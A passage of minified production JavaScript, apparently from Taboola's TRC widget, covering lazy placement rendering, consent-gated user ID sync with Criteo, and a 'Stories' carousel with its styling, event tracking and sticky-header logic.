t=this.trcManager.storiesManager.stories[e.parentStories.unifiedPlacementName];if(t.isFirstCardRendered)return t.isFirstCardRendered=!0,!1}if(e.isHp4u)return!1;if(e.isDynamicLinks)return!1;if(this.isFppEnabled(i))return!0;if(this.isFppDisabled(i)||!this.lazyConfig.enable)return!1;const o=this.lazyConfig.excludePlacements.indexOf(i)>-1,n=!(!e.trcResponse||!e.trcResponse.nup);return!n&&!o}isFppEnabled(e){const t=this.placementsConfigs[e];return!(!t||!TRC.util.isTrue(t.enable))}isFppDisabled(e){const t=this.placementsConfigs[e];return!(!t||!TRC.util.isFalse(t.enable))}yieldRenderer(e){this.trcManager.loadRBoxDrawQueue(e)}standardRenderer(e){this.onePlacementRendered=!1,this.trcManager.internalDrawRBox(e)}static getRootElement(e){return e.parentFeed&&e.parentFeed.infiniteScrollEngine.observerScrollElement.children?e.parentFeed.infiniteScrollEngine.observerScrollElement:null}lazyRenderer(e){const t=this.getPlacementConfig("minCards",e),{unifiedPlacement:r}=e;if(void 0===r||e.modeGroupOrder>t){const t=this.getPlacementConfig("fullLazyBatch",e),{dispatchPlacements:i}=this.lazyConfig,o=this.getPlacementConfig("dispatchEnabled",e)||i.indexOf(r)>-1;o?this.dispatchPlacements(e):r&&t&&this.lazyBatches[r]?this.pushLazyBatchPlacement(e):this.setObserverParams(e),this.trcManager.global["send-eager-available-for-lazy-placements"]&&TRC.availableEventCoordinator.get(this.trcManager).sendAvailableEventsForPlacement(e)}else this.standardRenderer(e)}dispatchPlacements(e){this.pushLazyBatchPlacement(e),this.listener||(this.listener=TRC.listen("render-placement",e=>{this.lazyRenderBatch(e.placement,e.cb)}))}setObserverParams(e){const t=this.getObserverConfig(e),r=TRC.IntersectionObserver?new TRC.IntersectionObserver(t.onEnter,t.observerParams):new IntersectionObserver(t.onEnter,t.observerParams);r.observe(e.container)}isLazyPlacement(e){return!(this.onRenderApiKill()||this.onePlacementRendered||!e.container||!this.isValidLazyPlacement(e))&&(!e.trcResponse.fb||this.isLazyBatch(e.trcResponse.fb,e))}onRenderApiKill(){return!(!this.lazyConfig.raKill||!TRC.hasEvent(t))}pushLazyBatchPlacement(e){const t=this.lazyBatches[e.unifiedPlacement];t?this.lazyBatches[e.unifiedPlacement].push(e):this.lazyBatches[e.unifiedPlacement]=[e]}lazyRenderBatch(e,t){const r=this.lazyBatches[e];r&&(r.forEach(e=>this.standardRenderer(e)),delete this.lazyBatches[e]),t&&t()}getObserverConfig(e){let t;const r=__trcCopyProps(n,{});return r.root=a.getRootElement(e),r.rootMargin=this.getPlacementConfig("rootMargin",e),this.getPlacementConfig("fullLazyBatch",e)?(this.pushLazyBatchPlacement(e),t=this.lazyRenderBatch.trcBind(this,e.unifiedPlacement)):t=this.trcManager.internalDrawRBox.trcBind(this.trcManager,e),{targetElement:e.container,observerParams:r,onEnter:(r,i)=>{r[0].isIntersecting&&(t(),i.unobserve(e.container))}}}}TRC.RenderControl=a})(),(()=>{const e="tbl_rtus_id",t=1,r=2,i=42,o=91,n="RealTimeUserSyncMain",a="RealTimeUserSyncCallback",s="getRTUS";class l{constructor(e){this.trc=e,this.localStorage=e.pageManager.getLocalStorageImplementation()}initRTUSCallback(){this._setRtusCallback(s)}applyRtus(){this.trc.ccpaPs?(this._log("ccpaPushTriggerRtus"),this._validateCcpaConsentAndCallRtusWithCcpaParams(this.trc.ccpaPs)):"function"==typeof window.__uspapi?this._applyRtusWithCcpa():"function"==typeof window.__tcfapi?this._applyRtusWithGdpr():"function"==typeof window.__cmp?this._log("gdprV1"):(this._log("default"),this._triggerRtusCall(""))}_applyRtusWithCcpa(){window.__uspapi("getUSPData",t,(e,t)=>{try{t?(this._log("ccpaApiTriggerRtus"),this._validateCcpaConsentAndCallRtusWithCcpaParams(e.uspString)):this._log("ccpaApiFail")}catch(e){this._log("ccpaApiError")}})}_validateCcpaConsentAndCallRtusWithCcpaParams(e){if("Y"===e.charAt(2))return;const t=`&us_privacy=${e}&gdpr=0&gdpr_consent=&gdpr_pd=`;this._triggerRtusCall(t)}_applyRtusWithGdpr(){window.__tcfapi("getTCData",r,(e,t)=>{try{t?TRC.Rtus.shouldCallRtusWithGdprParams(e)?(this._log("gdprV2triggerRtus"),this._callRtusWithGdprParams(e)):this._log("gdprV2notTriggerRtus"):this._log("gdprV2fail")}catch(e){this._log("gdprV2error")}},[i,o])}static shouldCallRtusWithGdprParams(e){return TRC.Rtus.isGdprNotApplies(e)||TRC.Rtus.hasConsent(e)}static isGdprNotApplies(e){return!e.gdprApplies}static hasConsent(e){const{consents:t}=e.vendor||{};return t[i]&&t[o]}_callRtusWithGdprParams(e){const t=`&us_privacy=&gdpr=${e.gdprApplies?1:0}&gdpr_consent=${e.tcString}&gdpr_pd=0`;this._triggerRtusCall(t)}_triggerRtusCall(t){const r=`//gum.criteo.com/sync?c=72&r=2&j=TRC.${s}${t}`;this._setRtusCallback(s),this.trc.performance&&this.trc.performance.mark(`${n}Start`,null,n,0,n,this.trc.PerfEvenType.START),this.trc.performance&&this.trc.performance.mark(`${a}Start`,null,a,0,a,this.trc.PerfEvenType.START);try{this.trc.net.loadScript(r,"js",null,null,!0),this.trc.pConsole("page","info","injected RTUS service")}catch(e){__trcWarn("Error during RTUS loading asset file: ",e)}try{this.trc.rtbRealTimeUserId=this.localStorage.getValue(e)}catch(e){__trcWarn("Error during fetching RTUI from local storage: ",e)}}_setRtusCallback(t){this.trc[t]=(t=>{try{this.trc.performance&&this.trc.performance.mark(`${a}Stop`,null,a,0,a,this.trc.PerfEvenType.STOP);const{status:r,userid:i}=t||{};"OK"===r?(this.trc.rtbRealTimeUserId=i,this.localStorage.setValue(e,i)):(this.trc.rtbRealTimeUserId=null,this.localStorage.removeKey(e))}catch(e){__trcWarn("Error during RTUS callback: ",e)}})}_log(e){TRCImpl&&TRCImpl.global&&!TRCImpl.global["allow-rtus-usage-logging"]||this.trc.RBoxUsage.logUsage("rtus",{file:"rtus.js",method:"injectRtus",position:e})}}TRC.Rtus=l})(),TRC.ScriptRenderer={render(e,t){e&&e.js?(e.normalizedTag=TRC.text.htmlUnescape(e.js),this.renderInIframe(this.createIframe(t.container),e)):__trcError("could not find script to render")},createIframe(e){if(!e)return void __trcError("could not find container to create Iframe within");const t=document.createElement("iframe");return t.style.border=t.frameBorder=t.border="0",t.style.display="block",t.scrolling="no",e.appendChild(t),t},renderInIframe(e,t){if(!e)return void __trcError("could not find iframe to render within");let r=e.contentWindow||e.contentDocument;r.document&&(r=r.document),this.setOuterIframeStyle(e,t),this.runTagInIframe(r,t.normalizedTag),this.resetStyleInIframe(r)},setOuterIframeStyle(e,t){e.style.width=t.w||"0px",e.style.height=t.h||"0px"},runTagInIframe(e,t){void 0!==t&&null!==t?(e.open(),e.write(t),e.close()):__trcError("could not find normalizedTag to render")},resetStyleInIframe(e){const t=e.createElement("style"),r="body { margin: 0px }";t.type="text/css",t.styleSheet?t.styleSheet.cssText=r:t.appendChild(e.createTextNode(r)),e.getElementsByTagName("head")[0].appendChild(t)}},function(e,t){TRC.SpotlightLoader={load:function(e){this.shouldLoad(e)&&(this.loadedScript?TRC.dispatch("trc_afterRboxDraw"):(__trcDebug("Detected Spotlight Administrator("+e.trc["pi"]+")"),TRC.backstageDomainPrefix=e.trc["bdp"],TRC.backstageDomainSuffix=e.trc["bds"],this.loadedScript=TRC.URL.prototype.switchProtocol.call(TRC.getBackstageUrl()+"resources/js/1.1.0/spotlight.js",TRC.PROTOCOL),TRC.Manager.prototype.loadExternal(this.loadedScript,"js")))},shouldLoad:function(e){return!(!t.querySelectorAll||TRC.Device.isTouchDevice||!e||!e.trc||"1"!=e.trc["sl"])},registerOnMainContainer:function(e,t){e&&this.shouldLoad(t)&&e.setAttribute("data-spotlight-publisher-id",t.trc["pi"])}}}(window,document),(()=>{class e{constructor(e,t){this._createInstanceList(e,t)}_createInstanceList(e,t){if(TRC[t]||__trcError(`${t} does not exist under TRC`,null),TRC[t].instances){if(TRC[t].instances[e])throw new Error("instance already exists under this uniqueid");return void(TRC[t].instances[e]=this)}const r=function(e){return TRC[this].instances?TRC[this].instances[e]:null};TRC[t].instances={},TRC[t].getInstance=r.bind(t),TRC[t].instances[e]=this}}TRC.StoriesBase=e})(),TRC.listen("stories-initiation",()=>{const e={CAROUSEL_ANIMATION:"bouncing-animation",CAROUSEL_CONTAINER:"tbl-stories-carousel-container",CAROUSEL_TOPICS_WRAPPER:"tbl-stories-topics-wrapper",CAROUSEL_TOPIC_CONTAINER:"tbl-stories-topics-container",CAROUSEL_TOPIC_IMAGE_WRAPPER:"tbl-stories-topic-image-wrapper",CAROUSEL_TOPIC_TITLE:"tbl-stories-topic-title",CAROUSEL_TOPIC_IMAGE:"tbl-stories-topic-image",CAROUSEL_TOPIC_CLICK_LOADING:"tbl-stories-topic-loading",CAROUSEL_ONBOARDING:"tbl-stories-onboarding",CAROUSEL_ONBOARDING_STATIC:"tbl-stories-onboarding-static",CAROUSEL_READY:"tbl-stories-carousel-ready"},t={CATEGORIES_DISPLAYED:"categoriesDisplayed"},r={cs:"#4472c4",ce:"#00b5d9"},i={TOPIC_CLICKED:"topic-click"},o={LONG_VISIBLE_TIMEOUT:3e3,ON_BOARDING_TEXT:"New! Click to view visual Stories",ON_BOARDING_COLOR:"#2676F7",ON_BOARDING_FIRST_WORDS:1};class n extends TRC.StoriesBase{constructor(e,t){super(e,"StoriesCarousel");try{this.unifiedPlacementName=e,this.eventsManager=TRC.StoriesEventsManager.getInstance(e),this.options=this.getCarouselOptions(),this.injectCarouselStyle(),this.createCarouselLayout(),this.setStickyStories(t),this.eventsManager.observeCarousel(this)}catch(e){this.eventsManager.onError(`StoriesCarousel instance`,e)}}injectCarouselStyle(){const{onBoardingColor:e,extendedStyle:t}=this.options;TRC.dom.injectStyle(`.tbl-stories-carousel-container { box-sizing: initial; float: initial; padding: initial; width: initial; vertical-align: initial; border: initial; }.tbl-stories-carousel-container .tbl-stories-topic-image { top: 0; left: 0; bottom: 0; right: 0; }.bouncing-animation > li { transform: translateY(-100%); -webkit-animation: bouncingDown 1s ease-in-out 1s forwards; -moz-animation: bouncingDown 1s ease-in-out 1s forwards; -ms-animation: bouncingDown 1s ease-in-out 1s forwards; -o-animation: bouncingDown 1s ease-in-out 1s forwards; animation: bouncingDown 1s ease-in-out 1s forwards; }.bouncing-animation > li:nth-child(1) { -webkit-animation: bouncingDown 1s ease-in-out 0.1s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.1s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.1s forwards; -o-animation: bouncingDown 1s ease-in-out 0.1s forwards; animation: bouncingDown 1s ease-in-out 0.1s forwards; }.bouncing-animation > li:nth-child(2) { -webkit-animation: bouncingDown 1s ease-in-out 0.2s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.2s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.2s forwards; -o-animation: bouncingDown 1s ease-in-out 0.2s forwards; animation: bouncingDown 1s ease-in-out 0.2s forwards; }.bouncing-animation > li:nth-child(3) { -webkit-animation: bouncingDown 1s ease-in-out 0.3s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.3s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.3s forwards; -o-animation: bouncingDown 1s ease-in-out 0.3s forwards; animation: bouncingDown 1s ease-in-out 0.3s forwards; }.bouncing-animation > li:nth-child(4) { -webkit-animation: bouncingDown 1s ease-in-out 0.4s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.4s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.4s forwards; -o-animation: bouncingDown 1s ease-in-out 0.4s forwards; animation: bouncingDown 1s ease-in-out 0.4s forwards; }.bouncing-animation > li:nth-child(5) { -webkit-animation: bouncingDown 1s ease-in-out 0.5s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.5s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.5s forwards; -o-animation: bouncingDown 1s ease-in-out 0.5s forwards; animation: bouncingDown 1s ease-in-out 0.5s forwards; }.bouncing-animation > li:nth-child(6) { -webkit-animation: bouncingDown 1s ease-in-out 0.6s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.6s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.6s forwards; -o-animation: bouncingDown 1s ease-in-out 0.6s forwards; animation: bouncingDown 1s ease-in-out 0.6s forwards; }.bouncing-animation > li:nth-child(7) { -webkit-animation: bouncingDown 1s ease-in-out 0.7s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.7s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.7s forwards; -o-animation: bouncingDown 1s ease-in-out 0.7s forwards; animation: bouncingDown 1s ease-in-out 0.7s forwards; }.bouncing-animation > li:nth-child(8) { -webkit-animation: bouncingDown 1s ease-in-out 0.8s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.8s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.8s forwards; -o-animation: bouncingDown 1s ease-in-out 0.8s forwards; animation: bouncingDown 1s ease-in-out 0.8s forwards; }.bouncing-animation > li:nth-child(9) { -webkit-animation: bouncingDown 1s ease-in-out 0.9s forwards; -moz-animation: bouncingDown 1s ease-in-out 0.9s forwards; -ms-animation: bouncingDown 1s ease-in-out 0.9s forwards; -o-animation: bouncingDown 1s ease-in-out 0.9s forwards; animation: bouncingDown 1s ease-in-out 0.9s forwards; }.bouncing-animation > li:nth-child(10) { -webkit-animation: bouncingDown 1s ease-in-out 1s forwards; -moz-animation: bouncingDown 1s ease-in-out 1s forwards; -ms-animation: bouncingDown 1s ease-in-out 1s forwards; -o-animation: bouncingDown 1s ease-in-out 1s forwards; animation: bouncingDown 1s ease-in-out 1s forwards; }.tbl-stories-carousel-container { position: relative; overflow: hidden; } .tbl-stories-carousel-container .tbl-stories-topics-wrapper { overflow-y: hidden; overflow-x: scroll; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -webkit-justify-content: space-between; -ms-flex-pack: justify; justify-content: space-between; margin: 0; padding: 0 5px; z-index: 0; } .tbl-stories-carousel-container .tbl-stories-topics-wrapper::-webkit-scrollbar { display: none; } .tbl-stories-carousel-container .tbl-stories-topics-container { list-style: none; text-align: center; -webkit-flex-shrink: 0; -ms-flex-negative: 0; flex-shrink: 0; width: 72px; position: relative; } .tbl-stories-carousel-container .tbl-stories-topic-image-wrapper { height: 64px; width: 64px; position: relative; left: 0; top: 0; border-radius: 32px; margin: 0 4px; z-index: 0; } .tbl-stories-carousel-container .tbl-stories-topic-image-wrapper svg { vertical-align: inherit; fill: transparent; } .tbl-stories-carousel-container .tbl-stories-topic-title { position: relative; bottom: 0; left: 0; width: 100%; font-size: 12px; font-weight: normal; font-style: normal; display: block; padding: 4px 0 0; word-break: break-word; word-wrap: break-word; } .tbl-stories-carousel-container .tbl-stories-topic-loading svg { animation: tbl-stories-rotate 2s infinite linear; -webkit-animation: tbl-stories-rotate 2s infinite linear; } .tbl-stories-carousel-container .tbl-stories-topic-loading .tbl-stories-topic-image { filter: grayscale(100%); } .tbl-stories-carousel-container .tbl-stories-onboarding { position: absolute; opacity: 0; background-color: ${e}; color: #fcfcfc; padding: 0 15px; z-index: 1; right: 0; -webkit-transform: translateX(-100vh); -ms-transform: translateX(-100vh); transform: translateX(-100vh); border-radius: 16px 0 0 16px; font-size: 12px; height: 30px; line-height: 30px; top: 0; } .tbl-stories-carousel-container .tbl-stories-onboarding-static { position: relative; font-size: 14px; color: initial; padding: 5px 15px; z-index: 1; line-height: initial; overflow-y: hidden; } .tbl-stories-carousel-container .tbl-stories-topic-image { width: 60px; height: 60px; border: 2px solid #fcfcfc; position: absolute; border-radius: 50%; z-index: 1; opacity: 0; transition: opacity 1s ease-in, filter 1s ease-in; box-sizing: border-box; margin: auto; overflow: auto; } .tbl-stories-carousel-container.tbl-stories-carousel-ready .tbl-stories-topic-image { opacity: 1; } .tbl-stories-carousel-container.tbl-stories-carousel-ready .tbl-stories-onboarding { -webkit-animation: tbl-stories-onboarding-fade 6s linear; animation: tbl-stories-onboarding-fade 6s linear; -webkit-animation-delay: 2s; animation-delay: 2s; }@-webkit-keyframes tbl-stories-rotate { from { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); } to { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }@keyframes tbl-stories-rotate { from { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); } to { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }@-webkit-keyframes tbl-stories-onboarding-fade { 0%, 100% { -webkit-transform: translate(0, -10px); transform: translate(0, -10px); opacity: 0; } 10%, 90% { -webkit-transform: translate(0, -10px); transform: translate(0, -10px); opacity: 0.8; } }@keyframes tbl-stories-onboarding-fade { 0%, 100% { -webkit-transform: translate(0, -10px); transform: translate(0, -10px); opacity: 0; } 10%, 90% { -webkit-transform: translate(0, -10px); transform: translate(0, -10px); opacity: 0.8; } }@-webkit-keyframes bouncingDown { 0% { -webkit-transform: translateY(-100%); } 50% { -webkit-transform: translateY(10px); } 100% { -webkit-transform: translateY(0); } }@keyframes bouncingDown { 0% { transform: translateY(-100%); } 50% { transform: translateY(10px); } 100% { transform: translateY(0); } }`),t&&TRC.dom.injectStyle(t)}carouselReady(){requestAnimationFrame(()=>{TRC.dom.addClass(this.carouselContainer,e.CAROUSEL_READY),TRC.dom.addClass(this.topicsList,e.CAROUSEL_ANIMATION)})}getCarouselOptions(){const{options:e}=this.eventsManager;let{cc:t}=e.storiesUi;t||(t={});let{ob:i}=t;return i||(i={}),{extendedStyle:t.style||"",topicBorderColor:t.tc||r,onBoardingEnableTooltip:!!i.obet||!1,onBoardingColor:i.obc||o.ON_BOARDING_COLOR,onBoardingText:i.obtxt||o.ON_BOARDING_TEXT,onBoardingFirstWordsNum:i.obfwn?parseInt(i.obfwn,10):o.ON_BOARDING_FIRST_WORDS,useCloudinaryCroppingForThumbs:void 0===t.clcrt||TRC.util.isTrue(t.clcrt),visibleDuration:t.vsd?parseInt(t.vsd,10):o.LONG_VISIBLE_TIMEOUT,stickyStories:t.stcy,randomTopicImage:t.rndTpcImage||""}}createCarouselLayout(){this.carouselContainer=TRC.dom.createHTMLElement("nav",{className:e.CAROUSEL_CONTAINER}),this.topicsList=TRC.dom.createHTMLElement("ul",{className:e.CAROUSEL_TOPICS_WRAPPER}),this.carouselContainer.insertAdjacentHTML("afterbegin",this.getOnBoarding()),this.carouselContainer.appendChild(this.topicsList)}addTopic(e){this.topicsList.insertAdjacentElement("beforeend",this.getTopicElement(e))}getTopicElement({id:t,imageUrl:r,title:i,slotPosition:o}){const n=TRC.dom.createHTMLElement("li",{className:e.CAROUSEL_TOPIC_CONTAINER,topicName:i,topicPosition:o,topicId:t}),a=`<div class="${e.CAROUSEL_TOPIC_IMAGE_WRAPPER}">\n                            <img alt="${t}" class="${e.CAROUSEL_TOPIC_IMAGE}" src="${r}" onerror="this.style.display='none'">\n                            ${this.getBorderTopic()}\n                           </div>`,s=`<label class="${e.CAROUSEL_TOPIC_TITLE}">${i}</label>`;return n.insertAdjacentHTML("afterbegin",`${a}${s}`),TRC.CustomModulesManager.runHook("stories-topic-rendered",null,this,t,n,i),TRC.dom.on(n,"click",this.carouselTopicClickHandler.trcBind(this,t)),this.eventsManager.observeCarouselTopic(n),n}carouselTopicClickHandler(e,r){const o=TRC.Stories.getInstance(this.unifiedPlacementName),a=o.topics[e],{videoTag:s}=o.options;n.clickOnCarouselTopicLoadingIndication(r.currentTarget),TRC.StoriesVerticalUi?o.renderVerticalUiPlacements(a):TRC.listen("vertical-ui-loaded",o.renderVerticalUiPlacements.trcBind(o,a));const l=a.title,c=a.slotPosition;this.eventsManager.sendEvent(i.TOPIC_CLICKED,{ab:[l,c],mxp:{topicName:l,topicPosition:c}}),s&&TRC.StoriesVideoManager&&TRC.dispatch(t.CATEGORIES_DISPLAYED)}carouselSDKTopicClickHandler(e){const t=TRC.Stories.getInstance(this.unifiedPlacementName),r=t.topics[e];TRC.StoriesVerticalUi?t.renderVerticalUiPlacements(r,!0):TRC.listen("vertical-ui-loaded",t.renderVerticalUiPlacements.trcBind(t,r))}getBorderTopic(){const{topicBorderColor:e}=this.options;return`<svg height="64px" width="64px" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" xml:space="preserve">  \n                            <linearGradient id="topic-background-grad" x1="0%" y1="0%" x2="100%" y2="0%">\n                                <stop offset="0%" style="stop-color:${e.cs};stop-opacity:1"></stop>\n                                <stop offset="100%" style="stop-color:${e.ce};stop-opacity:1"></stop>\n                            </linearGradient>\n                            <circle cx="50" cy="50" r="50" fill="url(#topic-background-grad)"></circle>\n                        </svg>`}getImageURL(e){const{randomTopicImage:t}=this.options,r=TRC.util.isTrue(t)?Math.floor(Math.random()*e.length):0;return e.length>0?e[r].thumbnail:""}getTopicImage(e,t){const r="g_auto,c_thumb,w_128,h_128,fl_advanced_resize,e_sharpen,q_auto:best,f_auto",{useCloudinaryCroppingForThumbs:i}=this.options;let o=this.getImageURL(t);return e&&(o=e),i?TRC.imageUtils.getImageUrlBasedOnCloudinaryApi(o,r):o}static clickOnCarouselTopicLoadingIndication(t){TRC.dom.addClass(t,e.CAROUSEL_TOPIC_CLICK_LOADING),TRC.Timeout.set(()=>{TRC.dom.removeClass(t,e.CAROUSEL_TOPIC_CLICK_LOADING)},2e3)}getOnBoarding(){const{onBoardingText:t,onBoardingFirstWordsNum:r,onBoardingColor:i,onBoardingEnableTooltip:o}=this.options;if(o)return`<div class="${e.CAROUSEL_ONBOARDING}">${t}</div>`;const[a,s]=n.getOnBoardingSliced(t,r);return`<div class="${e.CAROUSEL_ONBOARDING_STATIC}">\n                    <span class="tbl-stories-onboarding-static-first-words" style="color: ${i}">${a}</span> ${s}</div>`}static getOnBoardingSliced(e,t){t=t<0?0:t;const r=e.split(" ");return[r.slice(0,t).join(" "),r.slice(t,r.length).join(" ")]}setStickyStories(e){this.stickyStories=null,this.options.stickyStories&&(this.stickyStories=new TRC.StoriesSticky(e,this.options.stickyStories,this.unifiedPlacementName))}}TRC.StoriesCarousel=n}),TRC.listen("stories-initiation",()=>{const e={VISIBLE:"visible",LONG_VISIBLE:"long-visible",TOPIC_VISIBLE:"topic-visible"};class t extends TRC.StoriesBase{constructor(e,t){super(t,"StoriesEventsManager"),this.options=e,this.unifiedPlacementName=t}sendLifeCycleEvents(e){try{const{responseEnd:t}=window.performance.timing,r=Date.now(),i=r-t;this.sendEvent(e,{ab:[i],mxp:{timeFromLoad:i}})}catch(e){this.onError("sendLifeCycleEvents",e)}}sendDefaultEvent(e,t,r=[]){const{topicName:i,topicPosition:o,itemPosition:n}=t,a={};r.forEach((e,t)=>{a[`extraData_${++t}`]=e}),a.topicName=i,a.topicPosition=o,a.itemPosition=n;const s={ab:[i,o,n,...r],mxp:a};this.sendEvent(e,s)}sendEvent(e,{ab:r,mxp:i}){const o=`stories-${e}`;t.sendAbEvent(o,r.join("_")),this.sendMixpanelEvent(o,i)}sendMixpanelEvent(e,t){this.options.enableMixpanel&&(TRC.Mixpanel.isMixPanelLoaded()?TRC.Mixpanel.sendMixpanelEvent(e,t):TRC.listen("mixpanelScriptSucceeded",()=>{TRC.Mixpanel.sendMixpanelEvent(e,t)}))}static sendAbEvent(e,t){TRCImpl.sendAbTestEvent(e,t)}onError(e,t,r=__trcWarn){let i={};t?i={errorMsg:`${e} - error: ${t.message}`,errorStack:t.stack}:i.errorMsg=e,this.sendMixpanelEvent("stories-error",i),r(`stories ${i.errorMsg}`,t)}observeCarousel({carouselContainer:e,options:t}){const r=TRC.intersections.observe({targetElement:e,onEnter:()=>{this.onCarouselVisible(r,t.visibleDuration)},onExit:()=>{TRC.Timeout.clear(this.visibleTimeoutId)},threshold:.5})}onCarouselVisible(t,r){const{options:i}=TRC.Stories.getInstance(this.unifiedPlacementName);this.sendLifeCycleEvents(e.VISIBLE),this.visibleTimeoutId=TRC.Timeout.set(()=>{TRC.intersections.unobserve(t),TRC.Timeout.clear(this.visibleTimeoutId),this.sendLifeCycleEvents(e.LONG_VISIBLE),TRC.CustomModulesManager.runHook("stories-long-visible",null,this,i.storiesUi)},r)}observeCarouselTopic(t){let r;const i={targetElement:t,onEnter:({target:t})=>{TRC.intersections.unobserve(r);const{topicName:i,topicPosition:o}=t;this.sendEvent(e.TOPIC_VISIBLE,{ab:[i,o],mxp:{topicName:i,topicPosition:o}})},threshold:.5};r=TRC.intersections.observe(i)}}TRC.StoriesEventsManager=t}),TRC.listen("stories-initiation",()=>{class e extends TRC.StoriesBase{constructor(e,t){super(t,"StoriesHistoryController"),this._historyApi=TRC.historyApi,this._inactiveKey=`${e}-open`,this._activeKey=`${e}-close`,this._applyOpen=[],this._applyClose=[],this._currentArgs=[],this._reason="History controller init",this._setupEventListeners()}onOpen(e){this._applyOpen.push(e)}onClose(e){this._applyClose.push(e)}_setupEventListeners(){this._historyApi.onPopState(()=>{this.isInactive()?this._close():this.isActive()&&this._open()},{stateCheck:e=>e[this._inactiveKey]}),this.isActive()&&this.close()}isActive(){const e=this._historyApi.currentState();return e&&e[this._activeKey]}isInactive(){const e=this._historyApi.currentState();return e&&e[this._inactiveKey]}_open(){this._applyOpen.forEach(e=>e(...this._currentArgs))}open(...e){this._currentArgs=e,this._open(),this.isActive()||(this._historyApi.appendState({[this._inactiveKey]:!0}),this._historyApi.pushState({[this._activeKey]:!0}))}_close(){const e=this._reason||"Browser back";delete this._reason,this._applyClose.forEach(t=>t(e))}close(e){this._reason=e,this._historyApi.back()}}TRC.StoriesHistoryController=e}),(()=>{const e={"stories-transition-manager":!0,"stories-vertical-ui":!0},t="017c7c2cd4672abad2a2cf4d9d7fbb13";class r{constructor(e){this.trcManager=e,this.stories={},this.configs={},TRC.Stories||TRC.dispatch("stories-initiation")}static lazyLoadStoriesModules(){TRC.StoriesVerticalUi||TRC.ModuleLoader.load("stories-vertical-ui",TRC.StoriesVerticalUi,()=>{TRC.dispatch("vertical-ui-loaded")})}lazyLoadFailure(t,r){e[t.moduleFile]&&(r.forEach(e=>this.stories[e].collapseContainer()),__trcWarn(`failed to load ${t.moduleFile}, stories collapsed`))}createNewStories({s:e,cga:i},o){try{TRC.listen("module-loader-failure",t=>this.lazyLoadFailure(t,Object.keys(e))),r.lazyLoadStoriesModules(),Object.keys(e).forEach(n=>{if(this.stories[n])return void __trcWarn(`Stories already created for '${n}'`);const a=r.getOptions(e,i,n,o);a.enableMixpanel&&TRC.Mixpanel.loadMixpanelScript(t),TRC.listen("vp-selector-not-found",()=>this.stories.storiesContainerNotCreated=!0),TRC.VirtualPlacementsManager.handleVirtualPlacement(this.trcManager,n),this.stories.storiesContainerNotCreated||(TRC.CustomModulesManager.runHook("stories-init",null,this),this.stories[n]=new TRC.Stories(this.trcManager,n,a))})}catch(e){__trcWarn(`Stories - failed to create Stories Instance`,e.message)}}handleStoryPlacement(e,t){this.stories.storiesContainerNotCreated||(t.isStories=!0,t.parentStories=this.getRelevantStories(e),t.parentStories.handlePlacement(t))}getRelevantStories(e){return this.stories[e.stpl]}static getOptions(e,t,i,o){const n=e[i],a=t&&t.storiesExtendConfig&&t.storiesExtendConfig[i],s=r.parseStoriesOptionsFromResponse(n);return r.overrideOptionsConfiguration("cc",s,a),r.overrideOptionsConfiguration("vui",s,a),s.storiesPlacementsAmount=o,s}static overrideOptionsConfiguration(e,t,r){r&&r[e]&&t.storiesUi&&t.storiesUi[e]&&(t.storiesUi[e]=TRC.util.merge(t.storiesUi[e],r[e]))}static parseStoriesOptionsFromResponse({sti:e,sui:t,fv:r,st:i,vtag:o,dm:n,dir:a}=null){return{storiesProductId:e,storiesUi:t||{},enableFeedView:TRC.util.isTrue(r),injectScStrategy:i||"static",enableMixpanel:TRC.util.isTrue(n)||!0,videoTag:o,direction:a}}}TRC.StoriesManager=r})(),TRC.listen("stories-initiation",()=>{const e={STICKY_ACTIVE:"tbl-stories-sticky-active",STICKY_HIDDEN:"tbl-stories-sticky-hidden",STICKY_SCROLL_UP:"tbl-stories-sticky-scroll-direction-up",STICKY_SCROLL_DOWN:"tbl-stories-sticky-scroll-direction-down",STICKY_STYLE_ID:"tbl-sticky-style"},t={SHOW:"SHOW",HIDE:"HIDE"},r={UP:"UP",DOWN:"DOWN"},i="#fff";class o extends TRC.StoriesBase{constructor(e,t,r){super(r,"StoriesSticky"),this.storiesContainer=e,this.eventsManager=TRC.StoriesEventsManager.getInstance(r),this.feedInViewPort=!1,this.isStickyActive=!1,this.options=this.getStickyOptions(t),this.options.enabled&&(o.injectStickyStyles(this.options),this.setStickyScrollListener(),this.listenForFeedInViewPort(),void 0===this.options.topScrollDownValue&&this.setPublisherHeaderListener())}setStickyScrollListener(){this.lastScrollTop=TRC.dom.getScrollTop(window),this.initialScroll=!0,TRC.dom.on(window,"scroll",this.onScroll.trcBind(this))}setPublisherHeaderListener(){try{const e=new ResizeObserver(e=>{[].slice.call(e).forEach(e=>{const{height:t}=e.contentRect;this.options.topScrollDownValue=this.options.topScrollUpValue=`${t}px`})});e.observe(this.publisherHeaderEl)}catch(e){this.eventsManager.onError(`Error creating resizeObserver for sticky stories`,e)}}listenForFeedInViewPort(){TRC.listen("feed-present-in-viewport",({data:e})=>{this.feedInViewPort=TRC.util.isTrue(e)})}static injectStickyStyles({stickyBackgroundColor:e,zIndex:t,topScrollDownValue:r}){TRC.dom.injectStyle(`.tbl-stories-container { transition: transform 1s, top 0.5s; z-index: ${t}; } .tbl-stories-container.tbl-stories-sticky-active { background: ${e}; top: 0; position: sticky; border-bottom: 1px solid #ccc; } .tbl-stories-container.tbl-stories-sticky-hidden { top: -100%; 